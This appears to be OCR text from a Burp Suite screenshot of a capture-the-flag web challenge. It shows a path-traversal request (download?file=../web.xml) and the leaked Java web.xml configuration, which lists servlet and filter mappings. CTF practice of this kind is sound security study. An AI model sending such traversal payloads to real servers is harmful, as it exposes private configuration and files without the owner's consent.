 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▾ > ▾ Target: http://6aa889c3-48f6-4912-9768-faff703dee94.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET //home/download?file=../web.xml HTTP/1.1
2 Host: 6aa889c3-48f6-4912-9768-faff703dee94.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.74 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=888D0F27EF0F069051F92F09E5969E32
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
48 <url-pattern>/register</url-pattern>
49 </servlet-mapping>
50 <display-name>java</display-name>
51 <servlet-mapping>
52 <servlet-name>login</servlet-name>
53 <url-pattern>/login</url-pattern>
54 </servlet-mapping>
55 <servlet-mapping>
56 <servlet-name>home</servlet-name>
57 <url-pattern>/home</url-pattern>
58 </servlet-mapping>
59 <servlet-mapping>
60 <servlet-name>upload</servlet-name>
61 <url-pattern>/home/upload</url-pattern>
62 </servlet-mapping>
63
64 <filter>
65 <filter-name>loginFilter</filter-name>
66 <filter-class>com.web.filter.LoginFilter</filter-class>
67 </filter>
68 <filter-mapping>
69 <filter-name>loginFilter</filter-name>
70 <url-pattern>/home/*</url-pattern>
71 </filter-mapping>
72 <display-name>java</display-name>
73
74 <welcome-file-list>
75 <welcome-file>/WEB-INF/index.jsp</welcome-file>
76 </welcome-file-list>
77 </web-app>
78
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 8
Response Headers 6
Done 2,293 bytes | 55 millis